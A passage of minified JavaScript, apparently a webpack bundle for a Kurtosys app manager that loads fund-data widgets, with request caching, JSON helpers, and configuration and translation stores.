a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(10),a=r(21);t.ksys_requests_inflight||(t.ksys_requests_inflight={}),t.ksys_requests_completed||(t.ksys_requests_completed={});var s=t.ksys_requests_inflight,c=t.ksys_requests_completed,u=function(){function t(t,e,r){void 0===r&&(r=!1),this.subscribers=[],this.url=t,this.request=e,this.key=this.getKey(),this.debug=r}return t.prototype.getKey=function(){var t={url:this.url,request:this.request};return a(t)},t.prototype.fetch=function(){return n(this,void 0,void 0,function(){var t=this;return o(this,function(e){return[2,new Promise(function(e,r){return n(t,void 0,void 0,function(){var t,r,n,a=this;return o(this,function(o){switch(o.label){case 0:return t=s[this.key],r=c[this.key],!t||r?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),t.subscribers||(t.subscribers=[]),t.subscribers.push(function(t){a.response=t.clone(),e(a.response)}),[3,5]);case 1:return r?(this.debug&&console.info("Request from CACHE: "+this.key),t&&delete s[this.key],this.response=r.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),s[this.key]=this,n=this,[4,i.fetch(this.url,this.request)];case 3:n.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),c[this.key]=this,delete s[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(t){return t(a.cleanResponse)}),o.label=4;case 4:e(this.response),o.label=5;case 5:return[2]}})})})]})})},t}();e.CachableRequest=u}).call(this,r(20))},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(n){"object"===typeof window&&(r=window)}t.exports=r},function(t,e,r){var n="undefined"!==typeof JSON?JSON:r(22);t.exports=function(t,e){e||(e={}),"function"===typeof e&&(e={cmp:e});var r=e.space||"";"number"===typeof r&&(r=Array(r+1).join(" "));var a,s="boolean"===typeof e.cycles&&e.cycles,c=e.replacer||function(t,e){return e},u=e.cmp&&(a=e.cmp,function(t){return function(e,r){var n={key:e,value:t[e]},o={key:r,value:t[r]};return a(n,o)}}),p=[];return function t(e,a,l,f){var h=r?"\n"+new Array(f+1).join(r):"",y=r?": ":":";if(l&&l.toJSON&&"function"===typeof l.toJSON&&(l=l.toJSON()),void 0!==(l=c.call(e,a,l))){if("object"!==typeof l||null===l)return n.stringify(l);if(o(l)){for(var d=[],g=0;g<l.length;g++){var b=t(l,g,l[g],f+1)||n.stringify(null);d.push(h+r+b)}return"["+d.join(",")+h+"]"}if(-1!==p.indexOf(l)){if(s)return n.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}p.push(l);var m=i(l).sort(u&&u(l));for(d=[],g=0;g<m.length;g++){var v=t(l,a=m[g],l[a],f+1);if(v){var w=n.stringify(a)+y+v;d.push(h+r+w)}}return p.splice(p.indexOf(l),1),"{"+d.join(",")+h+"}"}}({"":t},"",t,0)};var o=Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},i=Object.keys||function(t){var e=Object.prototype.hasOwnProperty||function(){return!0},r=[];for(var n in t)e.call(t,n)&&r.push(n);return r}},function(t,e,r){e.parse=r(23),e.stringify=r(24)},function(t,e){var r,n,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},s=function(t){throw{name:"SyntaxError",message:t,at:r,text:o}},c=function(t){return t&&t!==n&&s("Expected '"+t+"' instead of '"+n+"'"),n=o.charAt(r),r+=1,n},u=function(){var t,e="";for("-"===n&&(e="-",c("-"));n>="0"&&n<="9";)e+=n,c();if("."===n)for(e+=".";c()&&n>="0"&&n<="9";)e+=n;if("e"===n||"E"===n)for(e+=n,c(),"-"!==n&&"+"!==n||(e+=n,c());n>="0"&&n<="9";)e+=n,c();if(t=+e,isFinite(t))return t;s("Bad number")},p=function(){var t,e,r,o="";if('"'===n)for(;c();){if('"'===n)return c(),o;if("\\"===n)if(c(),"u"===n){for(r=0,e=0;e<4&&(t=parseInt(c(),16),isFinite(t));e+=1)r=16*r+t;o+=String.fromCharCode(r)}else{if("string"!==typeof a[n])break;o+=a[n]}else o+=n}s("Bad string")},l=function(){for(;n&&n<=" ";)c()},f=function(){var t=[];if("["===n){if(c("["),l(),"]"===n)return c("]"),t;for(;n;){if(t.push(i()),l(),"]"===n)return c("]"),t;c(","),l()}}s("Bad array")},h=function(){var t,e={};if("{"===n){if(c("{"),l(),"}"===n)return c("}"),e;for(;n;){if(t=p(),l(),c(":"),Object.hasOwnProperty.call(e,t)&&s('Duplicate key "'+t+'"'),e[t]=i(),l(),"}"===n)return c("}"),e;c(","),l()}}s("Bad object")};i=function(){switch(l(),n){case"{":return h();case"[":return f();case'"':return p();case"-":return u();default:return n>="0"&&n<="9"?u():function(){switch(n){case"t":return c("t"),c("r"),c("u"),c("e"),!0;case"f":return c("f"),c("a"),c("l"),c("s"),c("e"),!1;case"n":return c("n"),c("u"),c("l"),c("l"),null}s("Unexpected '"+n+"'")}()}},t.exports=function(t,e){var a;return o=t,r=0,n=" ",a=i(),l(),n&&s("Syntax error"),"function"===typeof e?function t(r,n){var o,i,a=r[n];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(r,n,a)}({"":a},""):a}},function(t,e){var r,n,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function s(t){return i.lastIndex=0,i.test(t)?'"'+t.replace(i,function(t){var e=a[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}t.exports=function(t,e,i){var a;if(r="",n="","number"===typeof i)for(a=0;a<i;a+=1)n+=" ";else"string"===typeof i&&(n=i);if(o=e,e&&"function"!==typeof e&&("object"!==typeof e||"number"!==typeof e.length))throw new Error("JSON.stringify");return function t(e,i){var a,c,u,p,l,f=r,h=i[e];switch(h&&"object"===typeof h&&"function"===typeof h.toJSON&&(h=h.toJSON(e)),"function"===typeof o&&(h=o.call(i,e,h)),typeof h){case"string":return s(h);case"number":return isFinite(h)?String(h):"null";case"boolean":case"null":return String(h);case"object":if(!h)return"null";if(r+=n,l=[],"[object Array]"===Object.prototype.toString.apply(h)){for(p=h.length,a=0;a<p;a+=1)l[a]=t(a,h)||"null";return u=0===l.length?"[]":r?"[\n"+r+l.join(",\n"+r)+"\n"+f+"]":"["+l.join(",")+"]",r=f,u}if(o&&"object"===typeof o)for(p=o.length,a=0;a<p;a+=1)"string"===typeof(c=o[a])&&(u=t(c,h))&&l.push(s(c)+(r?": ":":")+u);else for(c in h)Object.prototype.hasOwnProperty.call(h,c)&&(u=t(c,h))&&l.push(s(c)+(r?": ":":")+u);return u=0===l.length?"{}":r?"{\n"+r+l.join(",\n"+r)+"\n"+f+"}":"{"+l.join(",")+"}",r=f,u}}("",{"":t})}},function(t,e,r){"use strict";r.r(e);var n=r(3);Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var o=r(7),i=r(4),a=r(5);function s(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r,n,o={},i=Object.keys(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(c){o=!0,i=c}finally{try{n||null==s.return||s.return()}finally{if(o)throw i}}return r}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var u=r(0),p=r.n(u),l=r(2);function f(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function h(t){return(h="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function y(t){return(y="function"===typeof Symbol&&"symbol"===h(Symbol.iterator)?function(t){return h(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":h(t)})(t)}function d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function g(t,e){return!e||"object"!==y(e)&&"function"!==typeof e?d(t):e}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){return(m=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function v(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&m(t,e)}function w(t,e,r,n,o){var i={};return Object.keys(n).forEach(function(t){i[t]=n[t]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce(function(r,n){return n(t,e,r)||r},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(t,e,i),i=null),i}var O,x,k,j,E,S,A,_,P=r(1),C=(x=w((O=function t(e){Object(i.a)(this,t),this.storeContext=void 0,this.manifest=void 0,f(this,"isInitialized",x,this),this.storeContext=e,this.manifest=new o.a}).prototype,"isInitialized",[P.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),O),T={appsRequestOptons:{combineJs:!1},appsExternalScriptOptions:{defer:!0},appVersions:{"ksys-app-data-download":"v1.1.0","ksys-app-commentary":"v1.1.0","ksys-app-attestation":"v1.1.0"},appsRenderOptons:{groups:[{key:"aboveFold",apps:[{templateId:"ksys-app-page-header"}]}]},core:{serviceUrl:"https://api-rel.fundpress.io",assetCacheOptions:{maxAge:2e3},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-page-header",breakpoints:[{maxWidthInPixels:999,style:{height:"100px"},children:[{label:"title",fill:"{fillColor}",x:"0%",y:"0px",height:"46px",width:"75%"}]},{minWidthInPixels:1e3,style:{height:"167px"},children:[{label:"title",fill:"{fillColor}",x:"0%",y:"0px",height:"46px",width:"75%"},{label:"category",fill:"{fillColor}",x:"100%",y:"0px",height:"58px",width:"20%"},{label:"isin",fill:"{fillColor}",x:"0%",y:"54px",height:"24px",width:"13.66554054054054%"},{label:"separator",fill:"{fillColor}",x:"15.016891891891893%",y:"54px",height:"24px",width:"0.3744369369369369%"},{label:"ticker",fill:"{fillColor}",x:"16.74268018018018%",y:"54px",height:"24px",width:"20.49408783783784%"},{label:"dropdown",fill:"{fillColor}",x:"0%",y:"116px",height:"51px",width:"24.0990990990991%"},{label:"search",fill:"{fillColor}",x:"100%",y:"116px",height:"48px",width:"72.47747747747748%"}]}]},{breakpoints:[{children:[{fill:"{fillColor}",height:"16px",label:"button",width:"100%",x:"0%",y:"5px"}],minWidthInPixels:0,style:{height:"30px"}}],id:"ksys-app-data-download"}]}},culture:{base:"en-GB",default:"en-GB"},data:{context:{entityByType:{CLSS:{clientCodeProperty:"isin",include:{statistics:{}},inputKey:"isin"}},globalDisclaimers:[{global:!0}]}},token:"d8af96a5-32fb-4823-be29-c0c3ac17083f"},R={theme:{}},D=r(6),B={KSYS_APP_MANAGER_EMBED_ADDED:"ksys-app-manager-embed-added"};function L(t,e){e||(e=document),console.info("event triggered: ".concat(t));var r=document.createEvent("Event");r.initEvent(t,!0,!0),e.dispatchEvent(r)}function M(t){if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(t=function(t,e){if(!t)return;if("string"===typeof t)return I(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return I(t,e)}(t))){var e=0,r=function(){};return{s:r,n:function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o,i=!0,a=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return i=t.done,t},e:function(t){a=!0,o=t},f:function(){try{i||null==n.return||n.return()}finally{if(a)throw o}}}}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}window.ksysAddEmbeddedApps=function(){var t=document.querySelector('[data-ksys-app-template-id="ksys-app-manager"]');if(t){var e=document.createEvent("Event");e.initEvent(B.KSYS_APP_MANAGER_EMBED_ADDED,!0,!0),t.dispatchEvent(e)}};var q,z,N,U,F,H=(k=P.observable.ref,j=P.observable.ref,S=w((E=function(t){function e(t,r,o,a){var s;return Object(i.a)(this,e),(s=g(this,b(e).call(this,o))).url=r,s.manifest=a,s.appParamsHelper=void 0,s.appHydration=void 0,s.appsManager=void 0,f(s,"rawConfiguration",S,d(d(s))),f(s,"rawStyles",A,d(d(s))),f(s,"isBootstrapped",_,d(d(s))),s.triggerInitializeEventForElements=function(t){console.log({elements:t});var e,r=M(t);try{for(r.s();!(e=r.n()).done;){L("ksys-app-manager-initialized",e.value)}}catch(n){r.e(n)}finally{r.f()}},s.docReady=function(t){t&&"function"===typeof t&&("complete"===document.readyState||"interactive"===document.readyState?setTimeout(t,1):document.addEventListener("DOMContentLoaded",t))},s.initializeAppRequests=function(){var t=Object(l.a)(p.a.mark(function t(e){var r,n,o;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=s.storeContext.kurtosysApiStore,n=e.map(function(t){return r.initializeApps.execute({method:"GET",queryString:{request:JSON.stringify(t)}}).catch(function(t){return t})}),t.next=4,Promise.all(n);case 4:return o=t.sent,t.abrupt("return",o);case 6:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),s.getApplications=Object(l.a)(p.a.mark(function t(){var e,r;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,s.storeContext.kurtosysApiStore.listApplications.execute({body:{}});case 3:return e=t.sent,r=e.data,t.abrupt("return",r);case 8:t.prev=8,t.t0=t.catch(0),console.warn("Exception in getApplications: ",t.t0);case 11:return t.abrupt("return",[]);case 12:case"end":return t.stop()}},t,null,[[0,8]])})),s.appParamsHelper=new n.helpers.AppParamsHelper(t,r),s.appHydration=new n.appsManager.AppHydration(D.HYDRATION_KEY),s.appsManager=new n.appsManager.AppsManager(s.manifest,s.appHydration,D.TEMPLATE_STORE.appScriptsBasePath),s}return v(e,C),Object(a.a)(e,[{key:"initialize",value:function(){var t=Object(l.a)(p.a.mark(function t(){var e,r,o,i,a,u=this;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.storeContext.kurtosysApiStore,r=[this.getAppConfig(),D.TEMPLATE_STORE.initialize()],t.next=4,Promise.all(r);case 4:o=t.sent,i=c(o,2),a=i[0],i[1],this.appsManager=new n.appsManager.AppsManager(this.manifest,this.appHydration,D.TEMPLATE_STORE.appScriptsBasePath),a&&(this.rawConfiguration=a.applicationConfiguration,this.rawStyles=a.applicationStyles,this.docReady(Object(l.a)(p.a.mark(function t(){var r,n,o,i,a,c,l,f,h,y,d,g;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(u.renderSkeletonLoaders(),r=u.configuration&&u.configuration.token||"",e.token=r,u.isBootstrapped=!0,n=u.appsRenderOptions||{},o=n.groups,i=void 0===o?[]:o,a=s(n,["groups"]),!(i&&i.length>0)){t.next=26;break}c=M(i),t.prev=7,c.s();case 9:if((l=c.n()).done){t.next=18;break}return f=l.value,t.next=13,u.appsManager.initialize({group:f,appsRenderOptions:a,url:u.url,appVersions:u.appVersions,appsRequestOptions:u.appsRequestOptions,initializeAppRequests:u.initializeAppRequests,getApplications:u.getApplications,externalScriptOptions:u.appsExternalScriptOptions,assetRegisterCacheOptions:u.assetCacheOptions});case 13:h=t.sent,y=h.elements,u.triggerInitializeEventForElements(y);case 16:t.next=9;break;case 18:t.next=23;break;case 20:t.prev=20,t.t0=t.catch(7),c.e(t.t0);case 23:return t.prev=23,c.f(),t.finish(23);case 26:return t.next=28,u.appsManager.initialize({appsRenderOptions:a,url:u.url,appVersions:u.appVersions,appsRequestOptions:u.appsRequestOptions,initializeAppRequests:u.initializeAppRequests,getApplications:u.getApplications,externalScriptOptions:u.appsExternalScriptOptions,assetRegisterCacheOptions:u.assetCacheOptions});case 28:d=t.sent,g=d.elements,u.triggerInitializeEventForElements(g);case 31:case"end":return t.stop()}},t,null,[[7,20,23,26]])}))));case 10:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"addEmbed",value:function(){var t=Object(l.a)(p.a.mark(function t(){var e,r,n,o,i;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appsRenderOptions||{},r=e.groups,void 0===r?[]:r,n=s(e,["groups"]),t.next=3,this.appsManager.initialize({appsRenderOptions:n,url:this.url,appVersions:this.appVersions,appsRequestOptions:this.appsRequestOptions,initializeAppRequests:this.initializeAppRequests,getApplications:this.getApplications,externalScriptOptions:this.appsExternalScriptOptions,assetRegisterCacheOptions:this.assetCacheOptions});case 3:o=t.sent,i=o.elements,this.triggerInitializeEventForElements(i);case 6:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"renderSkeletonLoaders",value:function(){var t=Array.from(document.querySelectorAll("[data-ksys-app-template-id]")),e=this.coreConfigurations&&this.coreConfigurations.skeletonLoaders;if(e){var r,o=e.loaders,i=void 0===o?[]:o,a=e.variables,s=M(i);try{for(s.s();!(r=s.n()).done;){var c=r.value;c&&function(){var e=c.id,r=c.configurationKey,o=void 0===r?"default":r,i=t.find(function(t){if(t&&t.dataset&&t.dataset.ksysAppTemplateId===e){var r=t.dataset.configurationKey;if("default"===o&&!r)return!0;if(r&&r===o)return!0}return!1});i&&new n.appsManager.SkeletonLoader(c,a).render(i)}()}}catch(u){s.e(u)}finally{s.f()}}}},{key:"getAppConfig",value:function(){var t=Object(l.a)(p.a.mark(function t(){var e,r,n,o;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=this.appHydration.getAppHydration(this.manifest,this.appParamsHelper))){t.next=4;break}return r=e.applicationConfiguration,n=e.applicationStyles,t.abrupt("return",{applicationConfiguration:r,applicationStyles:n});case 4:return o={applicationConfiguration:T,applicationStyles:R},"production",t.next=9,this.getAppConfigFromApi();case 9:o=t.sent;case 10:return t.abrupt("return",o);case 11:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var t=Object(l.a)(p.a.mark(function t(){var e,r;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appParamsHelper.rawAppParams&&this.appParamsHelper.rawAppParams.configurationKey||"default",r=this.storeContext.kurtosysApiStore,t.next=4,r.getAppConfig.execute({urlParams:[e]});case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getInput",value:function(t){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[t]}},{key:"appVersions",get:function(){return this.configuration&&this.configuration.appVersions||{}}},{key:"appsRequestOptions",get:function(){return this.configuration&&this.configuration.appsRequestOptons||{}}},{key:"appsExternalScriptOptions",get:function(){return this.configuration&&this.configuration.appsExternalScriptOptions||{}}},{key:"assetCacheOptions",get:function(){return this.configuration&&this.configuration.core&&this.configuration.core.assetCacheOptions||void 0}},{key:"appsRenderOptions",get:function(){return this.configuration&&this.configuration.appsRenderOptons||void 0}},{key:"coreConfigurations",get:function(){var t;return this.configuration&&this.configuration.core&&(t=this.configuration.core),t||(t={}),t}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}}]),e}()).prototype,"rawConfiguration",[k],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),A=w(E.prototype,"rawStyles",[j],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),_=w(E.prototype,"isBootstrapped",[P.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),w(E.prototype,"appVersions",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"appVersions"),E.prototype),w(E.prototype,"appsRequestOptions",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"appsRequestOptions"),E.prototype),w(E.prototype,"appsExternalScriptOptions",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"appsExternalScriptOptions"),E.prototype),w(E.prototype,"assetCacheOptions",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"assetCacheOptions"),E.prototype),w(E.prototype,"appsRenderOptions",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"appsRenderOptions"),E.prototype),w(E.prototype,"initialize",[P.action],Object.getOwnPropertyDescriptor(E.prototype,"initialize"),E.prototype),w(E.prototype,"addEmbed",[P.action],Object.getOwnPropertyDescriptor(E.prototype,"addEmbed"),E.prototype),w(E.prototype,"coreConfigurations",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"coreConfigurations"),E.prototype),w(E.prototype,"getAppConfig",[P.action],Object.getOwnPropertyDescriptor(E.prototype,"getAppConfig"),E.prototype),w(E.prototype,"getAppConfigFromApi",[P.action],Object.getOwnPropertyDescriptor(E.prototype,"getAppConfigFromApi"),E.prototype),w(E.prototype,"assetsBaseUrl",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"assetsBaseUrl"),E.prototype),w(E.prototype,"configuration",[P.computed],Object.getOwnPropertyDescriptor(E.prototype,"configuration"),E.prototype),E),K=r(11),G=r(12),V=r(13),J=(w((q=function(t){function e(t){var r;return Object(i.a)(this,e),f(r=g(this,b(e).call(this,t)),"token",z,d(d(r))),r}return v(e,C),Object(a.a)(e,[{key:"initialize",value:function(){var t=Object(l.a)(p.a.mark(function t(){return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(t)}},{key:"getAppConfig",get:function(){return new K.GetApplicationAppConfig(this.wrappedToken,this.options)}},{key:"listApplications",get:function(){return new G.ListApplications(this.wrappedToken,this.options)}},{key:"initializeApps",get:function(){return new V.Initialize(this.wrappedToken,this.options)}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"options",get:function(){var t=this.storeContext.appStore;return{baseUrl:t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl||this.getBaseAddress()}}}]),e}()).prototype,"getAppConfig",[P.computed],Object.getOwnPropertyDescriptor(q.prototype,"getAppConfig"),q.prototype),w(q.prototype,"listApplications",[P.computed],Object.getOwnPropertyDescriptor(q.prototype,"listApplications"),q.prototype),w(q.prototype,"initializeApps",[P.computed],Object.getOwnPropertyDescriptor(q.prototype,"initializeApps"),q.prototype),w(q.prototype,"initialize",[P.action],Object.getOwnPropertyDescriptor(q.prototype,"initialize"),q.prototype),z=w(q.prototype,"token",[P.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),w(q.prototype,"wrappedToken",[P.computed],Object.getOwnPropertyDescriptor(q.prototype,"wrappedToken"),q.prototype),w(q.prototype,"options",[P.computed],Object.getOwnPropertyDescriptor(q.prototype,"options"),q.prototype),q),W=(N=P.observable.ref,w((U=function(t){function e(){var t,r;Object(i.a)(this,e);for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];return f(r=g(this,(t=b(e)).call.apply(t,[this].concat(o))),"translationRecords",F,d(d(r))),r.translate=function(t,e){return r.translationHelper.translate(t,e)},r}return v(e,C),Object(a.a)(e,[{key:"initialize",value:function(){var t=Object(l.a)(p.a.mark(function t(){return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(t,e){var r=this;return t.filter(function(t){return t.translationCulture===e&&t.culture===r.baseCulture}).reduce(function(t,e){var r=e.phrase,n=e.translation;return t[r]=n,t},{})}},{key:"loadTranslations",value:function(){var t=Object(l.a)(p.a.mark(function t(){var e;return p.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.storeContext&&(this.storeContext.kurtosysApiStore,(e=Object(D.getHydrationPoint)()).translations&&(this.translationRecords=e.translations));case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new n.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"baseCulture",get:function(){var t="Default",e=this.storeContext.appStore.configuration;return e&&e.culture&&e.culture.base&&(t=e.culture.base),t}},{key:"defaultCulture",get:function(){var t="en-GB",e=this.storeContext.appStore.configuration;return e&&e.culture&&e.culture.default&&(t=e.culture.default),t}},{key:"culture",get:function(){var t=this.defaultCulture,e=this.storeContext.appStore.appParamsHelper;return e&&e.inputs&&e.inputs.culture&&(t=e.inputs.culture),t}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),e}()).prototype,"initialize",[P.action],Object.getOwnPropertyDescriptor(U.prototype,"initialize"),U.prototype),F=w(U.prototype,"translationRecords",[N],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),w(U.prototype,"translationHelper",[P.computed],Object.getOwnPropertyDescriptor(U.prototype,"translationHelper"),U.prototype),w(U.prototype,"baseCulture",[P.computed],Object.getOwnPropertyDescriptor(U.prototype,"baseCulture"),U.prototype),w(U.prototype,"defaultCulture",[P.computed],Object.getOwnPropertyDescriptor(U.prototype,"defaultCulture"),U.prototype),w(U.prototype,"culture",[P.computed],Object.getOwnPropertyDescriptor(U.prototype,"culture"),U.prototype),w(U.prototype,"targetTranslations",[P.computed],Object.getOwnPropertyDescriptor(U.prototype,"targetTranslations"),U.prototype),w(U.prototype,"fallbackTranslations",[P.computed],Object.getOwnPropertyDescriptor(U.prototype,"fallbackTranslations"),U.prototype),w(U.prototype,"loadTranslations",[P.action],Object.getOwnPropertyDescriptor(U.prototype,"loadTranslations"),U.prototype),U),Y=function(){function t(e,r,n,o){Object(i.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.templateStore=n,this.kurtosysApiStore=new J(this),this.translationStore=new W(this),this.appStore=new H(e,r,this,o),this.initialize()}return Object(a.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore}}}]),t}();function X(t,e,r){var o=function(t,e,r){var o=new n.helpers.AppParamsHelper(t,e).getAppParamsFromElement(),i="".concat(r.storeKey,"-default");o.configurationKey&&(i="".concat(r.storeKey,"-").concat(o.configurationKey));return o.storeKey||i}(t,e,r);return window[o]||(window[o]=new Y(t,e,D.TEMPLATE_STORE,r)),window[o]}function $(t){if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(t=function(t,e){if(!t)return;if("string"===typeof t)return Q(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Q(t,e)}(t))){var e=0,r=function(){};return{s:r,n:function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o,i=!0,a=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return i=t.done,t},e:function(t){a=!0,o=t},f:function(){try{i||null==n.return||n.return()}finally{if(a)throw o}}}}function Q(t,e){(null==e||e>t.length)&&(e=t.length);for(var 